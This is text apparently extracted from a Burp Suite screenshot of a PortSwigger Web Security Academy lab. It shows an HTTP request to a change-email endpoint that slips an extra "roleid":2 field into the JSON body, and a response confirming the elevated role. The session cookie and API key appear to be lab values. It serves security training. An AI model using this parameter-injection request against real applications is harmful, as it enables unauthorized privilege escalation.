 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a1c001a0309420a80ad2bc700ee001b.web-security-academy.net
3 Cookie: session=mRKprVGpIxDCqPLiGlGfvpkbnZSIS2sF
4 Content-Length: 49
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a1c001a0309420a80ad2bc700ee001b.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1c001a0309420a80ad2bc700ee001b.web-security-academ
y.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"wiener@normal-user.net",
20 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"adUsaxhVUXoZTlgDhCJboPCcuZmjGRVs",
11 "roleid":2
12 }